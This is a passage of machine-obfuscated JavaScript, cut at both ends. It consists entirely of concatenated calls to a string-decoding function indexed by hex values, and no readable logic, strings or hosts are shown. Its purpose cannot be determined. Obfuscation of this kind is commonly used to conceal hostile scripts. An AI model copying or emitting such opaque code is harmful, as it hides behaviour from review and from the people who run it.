ddfa7(0x1bac)+_0xddfa7(0x135e))+(_0xddfa7(0x1523)+_0xddfa7(0x716)+_0xddfa7(0x10d5)+_0xddfa7(0xd3e)+_0xddfa7(0x175d)+_0xddfa7(0xa12)+_0xddfa7(0x935)+_0xddfa7(0x1af6)+_0xddfa7(0x1821)+_0xddfa7(0x55b)+_0xddfa7(0xcab)+_0xddfa7(0x1c25)+_0xddfa7(0x167b)+_0xddfa7(0x1b17)+_0xddfa7(0x439)+_0xddfa7(0x95e)+_0xddfa7(0x5f1)+_0xddfa7(0x23d)+_0xddfa7(0x1a5b)+_0xddfa7(0xfa3)+_0xddfa7(0x582)+_0xddfa7(0x1329)+_0xddfa7(0x11cc)+_0xddfa7(0x3ba)+_0xddfa7(0x704)+_0xddfa7(0x7df)+_0xddfa7(0x1017)+_0xddfa7(0x11a6)+_0xddfa7(0x15d0)+_0xddfa7(0xcf6)+_0xddfa7(0x108b)+_0xddfa7(0xdcd)+_0xddfa7(0x1195)+_0xddfa7(0x96c)+_0xddfa7(0x129e)+_0xddfa7(0xb2d)+_0xddfa7(0xd1f)+_0xddfa7(0x655)+_0xddfa7(0xfa9)+_0xddfa7(0x1790)+_0xddfa7(0x13d3)+_0xddfa7(0x9cb)+_0xddfa7(0x66e)+_0xddfa7(0xcb2)+_0xddfa7(0x1238)+_0xddfa7(0xad4)+_0xddfa7(0x1ad8)+_0xddfa7(0x621)+_0xddfa7(0x2e3)+_0xddfa7(0x187e)+_0xddfa7(0x105e)+_0xddfa7(0x9bd)+_0xddfa7(0x2eb)+_0xddfa7(0xf52)+_0xddfa7(0xfa8)+_0xddfa7(0x1dea)+_0xddfa7(0x1709)+_0xddfa7(0x824)+_0xddfa7(0x1cca)+_0xddfa7(0x1084)+_0xddfa7(0x19fc)+_0xddfa7(0x1be5)+_0xddfa7(0x1a75)+_0xddfa7(0x131f)+_0xddfa7(0xcfa)+_0xddfa7(0x18d)+_0xddfa7(0x1b75)+_0xddfa7(0x313)+_0xddfa7(0x160e)+_0xddfa7(0x14d4)+_0xddfa7(0x442)+_0xddfa7(0x1de6)+_0xddfa7(0x59b)+_0xddfa7(0x170a)+_0xddfa7(0x239)+_0xddfa7(0xa03)+_0xddfa7(0x19b1)+_0xddfa7(0x128e)+_0xddfa7(0x563)+_0xddfa7(0xe5d)+_0xddfa7(0x6d0)+_0xddfa7(0xf83)+_0xddfa7(0x16d5)+_0xddfa7(0x1249)+_0xddfa7(0x1c8d)+_0xddfa7(0x1676)+_0xddfa7(0xb1f)+_0xddfa7(0xa2d)+_0xddfa7(0xc5d)+_0xddfa7(0x1ec9)+_0xddfa7(0xf5e)+_0xddfa7(0x165f)+_0xddfa7(0x902)+_0xddfa7(0x1946)+_0xddfa7(0x166e)+_0xddfa7(0x6e6)+_0xddfa7(0x16e6)+_0xddfa7(0x1638)+_0xddfa7(0xa46)+_0xddfa7(0xcba))+(_0xddfa7(0x1311)+_0xddfa7(0x18c2)+_0xddfa7(0x220)+_0xddfa7(0xb2f)+_0xddfa7(0x14d7)+_0xddfa7(0x1bea)+_0xddfa7(0xee3)+_0xddfa7(0xc32)+_0xddfa7(0x18a0)+_0xddfa7(0x43c)+_0xddfa7(0x18df)+_0xddfa7(0xeba)+_0xddfa7(0xe7e)+_0xddfa7(0x103f)+_0xddfa7(0x91b)+_0xddfa7(0x2a7)+_0xddfa7(0x50c)+_0xddfa7(0xce5)+_0xddfa7(0x340)+_0xddfa7(0x1148)+_0xddfa7(0x3a0)+_0xddfa7(0x1042)+_0xddfa7(0xfe4)+_0xddfa7(0x1415)+_0xddfa7(0x164)+_0xddfa7(0xcfe)+_0xddfa7(0xe84)+_0xddfa7(0xeb6)+_0xddfa7(0x1348)+_0xddfa7(0x1687)+_0xddfa7(0x1e2f)+_0xddfa7(0x1524)+_0xddfa7(0x1715)+_0xddfa7(0x6d4)+_0xddfa7(0xa13)+_0xddfa7(0x1c3)+_0xddfa7(0xf36)+_0xddfa7(0x65e)+_0xddfa7(0x1aa)+_0xddfa7(0xd83)+_0xddfa7(0x532)+_0xddfa7(0x1ed2)+_0xddfa7(0x1de9)+_0xddfa7(0x6af)+_0xddfa7(0x13a9)+_0xddfa7(0x1cc9)+_0xddfa7(0xe3f)+_0xddfa7(0x633)+_0xddfa7(0x18f)+_0xddfa7(0x1415)+_0xddfa7(0x1db1)+_0xddfa7(0x1c14)+_0xddfa7(0x10c7)+_0xddfa7(0x6ce)+_0xddfa7(0x1c9a)+_0xddfa7(0x1715)+_0xddfa7(0x1e82)+_0xddfa7(0x1443)+_0xddfa7(0x1c9a)+_0xddfa7(0x1715)+_0xddfa7(0x1936)+_0xddfa7(0x1029)+_0xddfa7(0x1485)+_0xddfa7(0x11d3)+_0xddfa7(0x1029)+_0xddfa7(0x1f02)+_0xddfa7(0x154f)+_0xddfa7(0xf5a)+_0xddfa7(0xba7)+_0xddfa7(0x1706)+_0xddfa7(0x1902)+_0xddfa7(0x2d0)+_0xddfa7(0x1dfc)+_0xddfa7(0xe18)+_0xddfa7(0x1911)+_0xddfa7(0x438)+_0xddfa7(0xf97)+_0xddfa7(0xb20)+_0xddfa7(0x1e22)+_0xddfa7(0x20d)+_0xddfa7(0x1616)+_0xddfa7(0xe59)+_0xddfa7(0x3d7)+_0xddfa7(0xade)+_0xddfa7(0x138b)+_0xddfa7(0x936)+_0xddfa7(0x642)+_0xddfa7(0x4f9)+_0xddfa7(0x1492)+_0xddfa7(0x749)+_0xddfa7(0x1402)+_0xddfa7(0x534)+_0xddfa7(0x13dd)+_0xddfa7(0xfb5)+_0xddfa7(0x5ab)+_0xddfa7(0x1b83)+_0xddfa7(0x264)+_0xddfa7(0x367)+_0xddfa7(0xf29)+_0xddfa7(0x5c7))+(_0xddfa7(0x12f8)+_0xddfa7(0x1564)+_0xddfa7(0xd13)+_0xddfa7(0x969)+_0xddfa7(0x7a9)+_0xddfa7(0x1570)+_0xddfa7(0xcc8)+_0xddfa7(0xf6e)+_0xddfa7(0x1900)+_0xddfa7(0x1a19)+_0xddfa7(0x5ab)+_0xddfa7(0x1cb4)+_0xddfa7(0xe43)+_0xddfa7(0x14e7)+_0xddfa7(0x110f)+_0xddfa7(0x534)+_0xddfa7(0x13dd)+_0xddfa7(0x166a)+_0xddfa7(0xdcc)+_0xddfa7(0x1049)+_0xddfa7(0x507)+_0xddfa7(0x1cd9)+_0xddfa7(0x351)+_0xddfa7(0x1086)+_0xddfa7(0x65a)+_0xddfa7(0x1d53)+_0xddfa7(0x358)+_0xddfa7(0xc80)+_0xddfa7(0xcdd)+_0xddfa7(0x12e6)+_0xddfa7(0x1a92)+_0xddfa7(0xc01)+_0xddfa7(0x10fc)+_0xddfa7(0x138a)+_0xddfa7(0x1e49)+_0xddfa7(0x1516)+_0xddfa7(0x789)+_0xddfa7(0x1447)+_0xddfa7(0x1a9)+_0xddfa7(0x507)+_0xddfa7(0x11bf)+_0xddfa7(0x1bf3)+_0xddfa7(0x1344)+_0xddfa7(0xfd3)+_0xddfa7(0x1995)+_0xddfa7(0x1491)+_0xddfa7(0x174e)+_0xddfa7(0x244)+_0xddfa7(0x3a2)+_0xddfa7(0x10de)+_0xddfa7(0x1b6b)+_0xddfa7(0x18c5)+_0xddfa7(0x1188)+_0xddfa7(0xd8c)+_0xddfa7(0x1b08)+_0xddfa7(0x17a1)+_0xddfa7(0x34f)+_0xddfa7(0x1c23)+_0xddfa7(0xf97)+_0xddfa7(0xe4f)+_0xddfa7(0x6f1)+_0xddfa7(0x915)+_0xddfa7(0x4f9)+_0xddfa7(0x936)+_0xddfa7(0x5a3)+_0xddfa7(0x1b45)+_0xddfa7(0xc91)+_0xddfa7(0x20d)+_0xddfa7(0xf19)+_0xddfa7(0x165)+_0xddfa7(0x1607)+_0xddfa7(0x1049)+_0xddfa7(0x111b)+_0xddfa7(0xe78)+_0xddfa7(0xdc4)+_0xddfa7(0x1a41)+_0xddfa7(0x16da)+_0xddfa7(0x1eb4)+_0xddfa7(0x193a)+_0xddfa7(0x1767)+_0xddfa7(0x3fa)+_0xddfa7(0x18cf)+_0xddfa7(0x1c56)+_0xddfa7(0x20f)+_0xddfa7(0xf4e)+_0xddfa7(0x154f)+_0xddfa7(0x5b9)+_0xddfa7(0xcf1)+_0xddfa7(0x217)+_0xddfa7(0x16d9)+_0xddfa7(0x217)+_0xddfa7(0x391)+_0xddfa7(0x38e)+_0xddfa7(0x926)+_0xddfa7(0x1f0b)+_0xddfa7(0x1990)+_0xddfa7(0x14c7)+_0xddfa7(0x1bc)+_0xddfa7(0x1caf)+_0xddfa7(0x747))+(_0xddfa7(0xdf4)+_0xddfa7(0xe7d)+_0xddfa7(0x1e65)+_0xddfa7(0x68f)+_0xddfa7(0x24e)+_0xddfa7(0x154f)+_0xddfa7(0x1a44)+_0xddfa7(0x2b7)+_0xddfa7(0x499)+_0xddfa7(0x1bd)+_0xddfa7(0x1982)+_0xddfa7(0x586)+_0xddfa7(0x2d6)+_0xddfa7(0x115f)+_0xddfa7(0x1dad)+_0xddfa7(0xc24)+_0xddfa7(0x1c29)+_0xddfa7(0x1b6a)+_0xddfa7(0x705)+_0xddfa7(0x618)+_0xddfa7(0x1800)+_0xddfa7(0x6c3)+_0xddfa7(0xc8c)+_0xddfa7(0x1eb9)+_0xddfa7(0x1068)+_0xddfa7(0xfc8)+_0xddfa7(0x1c3a)+_0xddfa7(0x500)+_0xddfa7(0x13da)+_0xddfa7(0x803)+_0xddfa7(0x13a1)+_0xddfa7(0x5d1)+_0xddfa7(0x1158)+_0xddfa7(0x34b)+_0xddfa7(0x18a3)+_0xddfa7(0x1029)+_0xddfa7(0x19cd)+_0xddfa7(0x482)+_0xddfa7(0x9a0)+_0xddfa7(0x10bc)+_0xddfa7(0xdd1)+_0xddfa7(0x104f)+_0xddfa7(0x5a5)+_0xddfa7(0x8e3)+_0xddfa7(0x1429)+_0xddfa7(0x68f)+_0xddfa7(0x59e)+_0xddfa7(0x1d52)+_0xddfa7(0x10bc)+_0xddfa7(0xdd1)+_0xddfa7(0x172f)+_0xddfa7(0x1b9d)+_0xddfa7(0x1b7e)+_0xddfa7(0x1908)+_0xddfa7(0x38e)+_0xddfa7(0xf19)+_0xddfa7(0xe5e)+_0xddfa7(0x199e)+_0xddfa7(0x1779)+_0xddfa7(0xdf4)+_0xddfa7(0x1fc)+_0xddfa7(0xac5)+_0xddfa7(0x96b)+_0xddfa7(0xae6)+_0xddfa7(0xe76)+_0xddfa7(0x886)+_0xddfa7(0x3f4)+_0xddfa7(0xf69)+_0xddfa7(0xbf5)+_0xddfa7(0x57b)+_0xddfa7(0x17c)+_0xddfa7(0xd8f)+_0xddfa7(0xb58)+_0xddfa7(0xc87)+_0xddfa7(0xb26)+_0xddfa7(0x473)+_0xddfa7(0x19a)+_0xddfa7(0x1d6)+_0xddfa7(0xc60)+_0xddfa7(0x31b)+_0xddfa7(0xa91)+_0xddfa7(0xdd5)+_0xddfa7(0x1a0c)+_0xddfa7(0x92d)+_0xddfa7(0x34e)+_0xddfa7(0x12b9)+_0xddfa7(0x1b24)+_0xddfa7(0x194d)+_0xddfa7(0x667)+_0xddfa7(0x48a)+_0xddfa7(0xab9)+_0xddfa7(0x1e43)+_0xddfa7(0x99e)+_0xddfa7(0xd3f)+_0xddfa7(0x1029)+_0xddfa7(0x19cd)+_0xddfa7(0x482)+_0xddfa7(0x9a0)+_0xddfa7(0x10bc)+_0xddfa7(0xdd1))+(_0xddfa7(0x104f)+_0xddfa7(0x517)+_0xddfa7(0x16d6)+_0xddfa7(0x1429)+_0xddfa7(0x68f)+_0xddfa7(0x59e)+_0xddfa7(0x1d52)+_0xddfa7(0x10bc)+_0xddfa7(0xdd1)+_0xddfa7(0x172f)+_0xddfa7(0xda8)+_0xddfa7(0x1b7e)+_0xddfa7(0x1908)+_0xddfa7(0x38e)+_0xddfa7(0xf19)+_0xddfa7(0x18f1)+_0xddfa7(0x1029)+_0xddfa7(0x19cd)+_0xddfa7(0x614)+_0xddfa7(0x14be)+_0xddfa7(0x359)+_0xddfa7(0x18fd)+_0xddfa7(0x40c)+_0xddfa7(0x1b51)+_0xddfa7(0xd24)+_0xddfa7(0x193c)+_0xddfa7(0x5f3)+_0xddfa7(0x698)+_0xddfa7(0x1e8)+_0xddfa7(0x1df2)+_0xddfa7(0x705)+_0xddfa7(0x618)+_0xddfa7(0x1800)+_0xddfa7(0x130c)+_0xddfa7(0x1a4c)+_0xddfa7(0x42c)+_0xddfa7(0x16fc)+_0xddfa7(0x1943)+_0xddfa7(0x1315)+_0xddfa7(0xb4c)+_0xddfa7(0x1780)+_0xddfa7(0x14fc)+_0xddfa7(0x152d)+_0xddfa7(0x19d9)+_0xddfa7(0xc79)+_0xddfa7(0x1714)+_0xddfa7(0x1afa)+_0xddfa7(0x817)+_0xddfa7(0x1112)+_0xddfa7(0xc92)+_0xddfa7(0x38e)+_0xddfa7(0xf19)+_0xddfa7(0x104f)+_0xddfa7(0x46b)+_0xddfa7(0x1b08)+_0xddfa7(0x13c3)+_0xddfa7(0xcd9)+_0xddfa7(0x948)+_0xddfa7(0x1ac6)+_0xddfa7(0x3e4)+_0xddfa7(0xd13)+_0xddfa7(0x1268)+_0xddfa7(0x2a9)+_0xddfa7(0x1b08)+_0xddfa7(0x13c3)+_0xddfa7(0xc64)+_0xddfa7(0x187d)+_0xddfa7(0x1b39)+_0xddfa7(0x1348)+_0xddfa7(0xdf4)+_0xddfa7(0x1fc)+_0xddfa7(0xac5)+_0xddfa7(0x766)+_0xddfa7(0x614)+_0xddfa7(0xbcc)+_0xddfa7(0x2ef)+_0xddfa7(0x242)+_0xddfa7(0x1652)+_0xddfa7(0x335)+_0xddfa7(0x10d9)+_0xddfa7(0xeaf)+_0xddfa7(0xc7b)+_0xddfa7(0xe10)+_0xddfa7(0x1731)+_0xddfa7(0x18d0)+_0xddfa7(0x16b1)+_0xddfa7(0xedf)+_0xddfa7(0x15a9)+_0xddfa7(0x196a)+_0xddfa7(0x7f0)+_0xddfa7(0x1e13)+_0xddfa7(0x542)+_0xddfa7(0xdfa)+_0xddfa7(0x1099)+_0xddfa7(0x181)+_0xddfa7(0x69b)+_0xddfa7(0x146b)+_0xddfa7(0x879)+_0xddfa7(0x2a5)+_0xddfa7(0xd95))+(_0xddfa7(0x1a62)+_0xddfa7(0x1c57)+_0xddfa7(0x773)+_0xddfa7(0x1715)+_0xddfa7(0x39b)+_0xddfa7(0x17fa)+_0xddfa7(0x18b8)+_0xddfa7(0x13dd)+_0xddfa7(0xa3d)+_0xddfa7(0x17fd)+_0xddfa7(0xe07)+_0xddfa7(0x10c7)+_0xddfa7(0x6ce)+_0xddfa7(0x700)+_0xddfa7(0x10c7)+_0xddfa7(0xb63)+_0xddfa7(0x740)+_0xddfa7(0x1d97)+_0xddfa7(0x1209)+_0xddfa7(0x38e)+_0xddfa7(0x304)+_0xddfa7(0xa89)+_0xddfa7(0x600)+_0xddfa7(0x1aa)+_0xddfa7(0x1166)+_0xddfa7(0x986)+_0xddfa7(0x12b7)+_0xddfa7(0xf42)+_0xddfa7(0xdca)+_0xddfa7(0x3d0)+_0xddfa7(0x1851)+_0xddfa7(0x3e0)+_0xddfa7(0xa4c)+_0xddfa7(0x3e0)+_0xddfa7(0x1486)+_0xddfa7(0x126a)+_0xddfa7(0x6bd)+_0xddfa7(0x36b)+_0xddfa7(0xfe8)+_0xddfa7(0x1e5c)+_0xddfa7(0xb9c)+_0xddfa7(0x1c6a)+_0xddfa7(0xb46)+_0xddfa7(0x47b)+_0xddfa7(0x1198)+_0xddfa7(0x57a)+_0xddfa7(0x129d)+_0xddfa7(0xb77)+_0xddfa7(0x13c9)+_0xddfa7(0xb77)+_0xddfa7(0x16d1)+_0xddfa7(0x172)+_0xddfa7(0x1871)+_0xddfa7(0x44b)+_0xddfa7(0x19cc)+_0xddfa7(0x9e9)+_0xddfa7(0x36b)+_0xddfa7(0xf93)+_0xddfa7(0x1c26)+_0xddfa7(0x7b7)+_0xddfa7(0x1c51)+_0xddfa7(0xeb3)+_0xddfa7(0x74a)+_0xddfa7(0x80a)+_0xddfa7(0x31e)+_0xddfa7(0xb5b)+_0xddfa7(0x10ff)+_0xddfa7(0x943)+_0xddfa7(0x1283)+_0xddfa7(0x82f)+_0xddfa7(0xf59)+_0xddfa7(0x10c7)+_0xddfa7(0x6ce)+_0xddfa7(0x1429)+_0xddfa7(0x1176)+_0xddfa7(0x65f)+_0xddfa7(0x13cf)+_0xddfa7(0x1029)+_0xddfa7(0x677)+_0xddfa7(0x66a)+_0xddfa7(0x89e)+_0xddfa7(0x809)+_0xddfa7(0x5e5)+_0xddfa7(0xd13)+_0xddfa7(0x79a)+_0xddfa7(0x9b9)+_0xddfa7(0x129c)+_0xddfa7(0x1576)+_0xddfa7(0xcb6)+_0xddfa7(0xbc3)+_0xddfa7(0x54e)+_0xddfa7(0x1448)+_0xddfa7(0x4cd)+_0xddfa7(0x1b97)+_0xddfa7(0x613)+_0xddfa7(0xb43)+_0xddfa7(0x17ba)+_0xddfa7(0x10ed)+_0xddfa7(0x873)+_0xddfa7(0xbe0))+(_0xddfa7(0x1a7c)+_0xddfa7(0x6f0)+_0xddfa7(0x1699)+_0xddfa7(0x1c6e)+_0xddfa7(0x18d7)+_0xddfa7(0x16c9)+_0xddfa7(0x162b)+_0xddfa7(0xde6)+_0xddfa7(0x393)+_0xddfa7(0x1a0b)+_0xddfa7(0xc31)+_0xddfa7(0x337)+_0xddfa7(0x60d)+_0xddfa7(0xef9)+_0xddfa7(0x363)+_0xddfa7(0x13a5)+_0xddfa7(0x11e9)+_0xddfa7(0x1860)+_0xddfa7(0x933)+_0xddfa7(0x11ff)+_0xddfa7(0x1258)+_0xddfa7(0x84a)+_0xddfa7(0x179d)+_0xddfa7(0x1585)+_0xddfa7(0x316)+_0xddfa7(0x33d)+_0xddfa7(0x1efc)+_0xddfa7(0x1ed0)+_0xddfa7(0x6ae)+_0xddfa7(0x1615)+_0xddfa7(0x15b4)+_0xddfa7(0x1e9a)+_0xddfa7(0x3ab)+_0xddfa7(0x1ef9)+_0xddfa7(0x11ae)+_0xddfa7(0x10e2)+_0xddfa7(0xe25)+_0xddfa7(0x1413)+_0xddfa7(0xefc)+_0xddfa7(0x100a)+_0xddfa7(0x82e)+_0xddfa7(0x1b50)+_0xddfa7(0x10d7)+_0xddfa7(0x1958)+_0xddfa7(0x1456)+_0xddfa7(0x625)+_0xddfa7(0x1ad5)+_0xddfa7(0xcbc)+_0xddfa7(0x118a)+_0xddfa7(0x81a)+_0xddfa7(0x1252)+_0xddfa7(0x18d9)+_0xddfa7(0x5c8)+_0xddfa7(0x10c3)+_0xddfa7(0x7c9)+_0xddfa7(0x1dc2)+_0xddfa7(0xe1f)+_0xddfa7(0x1397)+_0xddfa7(0x15b1)+_0xddfa7(0xae2)+_0xddfa7(0x16e1)+_0xddfa7(0xb78)+_0xddfa7(0x1d9e)+_0xddfa7(0x1cc9)+_0xddfa7(0x142a)+_0xddfa7(0x633)+_0xddfa7(0x18f)+_0xddfa7(0x1415)+_0xddfa7(0x1b7c)+_0xddfa7(0x11ac)+_0xddfa7(0x1c61)+_0xddfa7(0x76e)+_0xddfa7(0x1356)+_0xddfa7(0xbcf)+_0xddfa7(0x1c79)+_0xddfa7(0x1e04)+_0xddfa7(0xe77)+_0xddfa7(0x19a0)+_0xddfa7(0x14d3)+_0xddfa7(0x1058)+_0xddfa7(0x1d13)+_0xddfa7(0x1d9f)+_0xddfa7(0x760)+_0xddfa7(0x1604)+_0xddfa7(0x1b46)+_0xddfa7(0x1b0d)+_0xddfa7(0x1956)+_0xddfa7(0x1d1c)+_0xddfa7(0x1648)+_0xddfa7(0xda5)+_0xddfa7(0x1224)+_0xddfa7(0x1a57)+_0xddfa7(0xd54)+_0xddfa7(0x1028)+_0xddfa7(0x1778)+_0xddfa7(0x4f7)+_0xddfa7(0x1dbf)+_0xddfa7(0x169d)+_0xddfa7(0x9ad)+_0xddfa7(0xa21))+(_0xddfa7(0x17a)+_0xddfa7(0x556)+_0xddfa7(0x18f4)+_0xddfa7(0x8f8)+_0xddfa7(0x173c)+_0xddfa7(0x1d35)+_0xddfa7(0x1d70)+_0xddfa7(0x737)+_0xddfa7(0x18ba)+_0xddfa7(0x1a8)+_0xddfa7(0x164b)+_0xddfa7(0x9af)+_0xddfa7(0x4f3)+_0xddfa7(0x124)+_0xddfa7(0x18fc)+_0xddfa7(0x9e0)+_0xddfa7(0x1b9c)+_0xddfa7(0xe42)+_0xddfa7(0x1bed)+_0xddfa7(0x193b)+_0xddfa7(0x1122)+_0xddfa7(0xba5)+_0xddfa7(0xe92)+_0xddfa7(0x11d8)+_0xddfa7(0x104a)+_0xddfa7(0x1374)+_0xddfa7(0x152f)+_0xddfa7(0x19ca)+_0xddfa7(0x11fc)+_0xddfa7(0x1dff)+_0xddfa7(0xe0d)+_0xddfa7(0x1525)+_0xddfa7(0x4ea)+_0xddfa7(0x1d3a)+_0xddfa7(0x1011)+_0xddfa7(0xc08)+_0xddfa7(0x1cef)+_0xddfa7(0x8a1)+_0xddfa7(0x1368)+_0xddfa7(0x1be1)+_0xddfa7(0xab2)+_0xddfa7(0x1912)+_0xddfa7(0x10a5)+_0xddfa7(0x16fa)+_0xddfa7(0xb67)+_0xddfa7(0xcd4)+_0xddfa7(0x1428)+_0xddfa7(0x203)+_0xddfa7(0x7de)+_0xddfa7(0xf8c)+_0xddfa7(0x1d1f)+_0xddfa7(0x15db)+_0xddfa7(0x103c)+_0xddfa7(0xf00)+_0xddfa7(0x787)+_0xddfa7(0x1261)+_0xddfa7(0x9a7)+_0xddfa7(0xd81)+_0xddfa7(0x1098)+_0xddfa7(0x14f8)+_0xddfa7(0x1c27)+_0xddfa7(0xa98)+_0xddfa7(0xe2e)+_0xddfa7(0x1c5d)+_0xddfa7(0x107e)+_0xddfa7(0xccd)+_0xddfa7(0x1be7)+_0xddfa7(0xb91)+_0xddfa7(0xba4)+_0xddfa7(0x14f2)+_0xddfa7(0x1975)+_0xddfa7(0x1f2)+_0xddfa7(0xe3a)+_0xddfa7(0x154d)+_0xddfa7(0x1dcb)+_0xddfa7(0x12e1)+_0xddfa7(0x1ba)+_0xddfa7(0x1776)+_0xddfa7(0x338)+_0xddfa7(0x1d85)+_0xddfa7(0x15d8)+_0xddfa7(0xdbf)+_0xddfa7(0x19a5)+_0xddfa7(0x130e)+_0xddfa7(0x96a)+_0xddfa7(0xd89)+_0xddfa7(0xd2d)+_0xddfa7(0xcd1)+_0xddfa7(0x1614)+_0xddfa7(0x2fe)+_0xddfa7(0x35b)+_0xddfa7(0x188b)+_0xddfa7(0xc10)+_0xddfa7(0x1b26)+_0xddfa7(0xed2)+_0xddfa7(0x14ee)+_0xddfa7(0x916)+_0xddfa7(0x199c)+_0xddfa7(0x1a74)+_0xddfa7(0x1621))+(_0xddfa7(0x1928)+_0xddfa7(0x1bad)+_0xddfa7(0x1917)+_0xddfa7(0x1bad)+_0xddfa7(0x16bc)+_0xddfa7(0x535)+_0xddfa7(0x140)+_0xddfa7(0x648)+_0xddfa7(0x963)+_0xddfa7(0x1857)+_0xddfa7(0x754)+_0xddfa7(0x858)+_0xddfa7(0x13ea)+_0xddfa7(0x1a00)+_0xddfa7(0x133f)+_0xddfa7(0x1424)+_0xddfa7(0xd8e)+_0xddfa7(0x97c)+_0xddfa7(0x1ecd)+_0xddfa7(0xcd8)+_0xddfa7(0x1666)+_0xddfa7(0x18a)+_0xddfa7(0x1454)+_0xddfa7(0xa11)+_0xddfa7(0x1deb)+_0xddfa7(0xff3)+_0xddfa7(0x1b25)+_0xddfa7(0x1c9d)+_0xddfa7(0x80b)+_0xddfa7(0x7f9)+_0xddfa7(0x1236)+_0xddfa7(0x923)+_0xddfa7(0x1e0e)+_0xddfa7(0xec4)+_0xddfa7(0x1d7f)+_0xddfa7(0xbd9)+_0xddfa7(0x12c7)+_0xddfa7(0x131a)+_0xddfa7(0x553)+_0xddfa7(0x196)+_0xddfa7(0xfb6)+_0xddfa7(0x1e42)+_0xddfa7(0x1a29)+_0xddfa7(0x764)+_0xddfa7(0x753)+_0xddfa7(0x1e89)+_0xddfa7(0x16c)+_0xddfa7(0x5dc)+_0xddfa7(0x10e0)+_0xddfa7(0x54a)+_0xddfa7(0x5ce)+_0xddfa7(0x12f1)+_0xddfa7(0x117)+_0xddfa7(0x1dc3)+_0xddfa7(0x19fa)+_0xddfa7(0x165e)+_0xddfa7(0x1e54)+_0xddfa7(0x1e9d)+_0xddfa7(0xc83)+_0xddfa7(0x513)+_0xddfa7(0x1e1)+_0xddfa7(0x955)+_0xddfa7(0xdb8)+_0xddfa7(0x121e)+_0xddfa7(0x12f6)+_0xddfa7(0x15b)+_0xddfa7(0xb9a)+_0xddfa7(0x664)+_0xddfa7(0xa52)+_0xddfa7(0x17c6)+_0xddfa7(0xb92)+_0xddfa7(0x5e8)+_0xddfa7(0x1a89)+_0xddfa7(0x973)+_0xddfa7(0x357)+_0xddfa7(0x1ef3)+_0xddfa7(0x3a8)+_0xddfa7(0x68c)+_0xddfa7(0xac0)+_0xddfa7(0x1566)+_0xddfa7(0xb0b)+_0xddfa7(0x1824)+_0xddfa7(0x1cec)+_0xddfa7(0x6fb)+_0xddfa7(0x1758)+_0xddfa7(0x15a7)+_0xddfa7(0x1eef)+_0xddfa7(0x18a2)+_0xddfa7(0x3cd)+_0xddfa7(0x277)+_0xddfa7(0x1ef6)+_0xddfa7(0xf63)+_0xddfa7(0x1445)+_0xddfa7(0x1530)+_0xddfa7(0x167f)+_0xddfa7(0x17d7)+_0xddfa7(0x9ba)+_0xddfa7(0x1200)+_0xddfa7(0xc46)+_0xddfa7(0x188e))+(_0xddfa7(0x15b9)+_0xddfa7(0x16e5)+_0xddfa7(0x138d)+_0xddfa7(0x113b)+_0xddfa7(0x1e7b)+_0xddfa7(0x193)+_0xddfa7(0x1b1d)+_0xddfa7(0x17dc)+_0xddfa7(0x51b)+_0xddfa7(0x14b0)+_0xddfa7(0x18bf)+_0xddfa7(0x1738)+_0xddfa7(0xe75)+_0xddfa7(0xb90)+_0xddfa7(0x1d61)+_0xddfa7(0x19d6)+_0xddfa7(0x492)+_0xddfa7(0x486)+_0xddfa7(0x101a)+_0xddfa7(0xb6d)+_0xddfa7(0x10ba)+_0xddfa7(0xfea)+_0xddfa7(0xf10)+_0xddfa7(0x11a4)+_0xddfa7(0xcbb)+_0xddfa7(0xc17)+_0xddfa7(0x17a4)+_0xddfa7(0xe24)+_0xddfa7(0x19f7)+_0xddfa7(0x1287)+_0xddfa7(0x10ce)+_0xddfa7(0xc59)+_0xddfa7(0x168d)+_0xddfa7(0x813)+_0xddfa7(0x106b)+_0xddfa7(0x89b)+_0xddfa7(0x14c2)+_0xddfa7(0x9b0)+_0xddfa7(0x1cae)+_0xddfa7(0xa1b)+_0xddfa7(0x1d4e)+_0xddfa7(0x1d4b)+_0xddfa7(0x1b38)+_0xddfa7(0x190e)+_0xddfa7(0x8df)+_0xddfa7(0x1c78)+_0xddfa7(0x1b6c)+_0xddfa7(0x1b00)+_0xddfa7(0x1822)+_0xddfa7(0x1675)+_0xddfa7(0x1535)+_0xddfa7(0x1360)+_0xddfa7(0xf68)+_0xddfa7(0x72e)+_0xddfa7(0x1e8e)+_0xddfa7(0xacd)+_0xddfa7(0x154b)+_0xddfa7(0x1a14)+_0xddfa7(0x192)+_0xddfa7(0x15bf)+_0xddfa7(0x1a1c)+_0xddfa7(0x12c6)+_0xddfa7(0x1c72)+_0xddfa7(0x1aab)+_0xddfa7(0x3b0)+_0xddfa7(0x1660)+_0xddfa7(0x1e4e)+_0xddfa7(0x1640)+_0xddfa7(0x1a4d)+_0xddfa7(0xf2b)+_0xddfa7(0x597)+_0xddfa7(0x3bb)+_0xddfa7(0xc03)+_0xddfa7(0xaab)+_0xddfa7(0x1a30)+_0xddfa7(0xf7e)+_0xddfa7(0x1591)+_0xddfa7(0xcb0)+_0xddfa7(0x127b)+_0xddfa7(0x29d)+_0xddfa7(0x6cc)+_0xddfa7(0x374)+_0xddfa7(0x1573)+_0xddfa7(0x1e33)+_0xddfa7(0x6e1)+_0xddfa7(0x8db)+_0xddfa7(0x1945)+_0xddfa7(0x1802)+_0xddfa7(0x99f)+_0xddfa7(0x10bf)+_0xddfa7(0x2dc)+_0xddfa7(0x1e5b)+_0xddfa7(0x12db)+_0xddfa7(0xc71)+_0xddfa7(0x1b27)+_0xddfa7(0x6c9)+_0xddfa7(0x150d)+_0xddfa7(0x324)+_0xddfa7(0xe39)+_0xddfa7(0x1259))+(_0xddfa7(0x15bb)+_0xddfa7(0x54c)+_0xddfa7(0x12ee)+_0xddfa7(0x2b8)+_0xddfa7(0x1175)+_0xddfa7(0x1223)+_0xddfa7(0x1a73)+_0xddfa7(0x1816)+_0xddfa7(0x1468)+_0xddfa7(0xae0)+_0xddfa7(0x741)+_0xddfa7(0x1d94)+_0xddfa7(0x109c)+_0xddfa7(0x1190)+_0xddfa7(0xd55)+_0xddfa7(0x12bb)+_0xddfa7(0xa6a)+_0xddfa7(0x168b)+_0xddfa7(0x209)+_0xddfa7(0xd2f)+_0xddfa7(0x192e)+_0xddfa7(0x16e)+_0xddfa7(0x1ca1)+_0xddfa7(0x55e)+_0xddfa7(0x1050)+_0xddfa7(0x14f7)+_0xddfa7(0x558)+_0xddfa7(0x11bd)+_0xddfa7(0x993)+_0xddfa7(0x1805)+_0xddfa7(0x1d28)+_0xddfa7(0xe4a)+_0xddfa7(0x204)+_0xddfa7(0x1a70)+_0xddfa7(0x1ed3)+_0xddfa7(0x988)+_0xddfa7(0x877)+_0xddfa7(0xad2)+_0xddfa7(0x1ab6)+_0x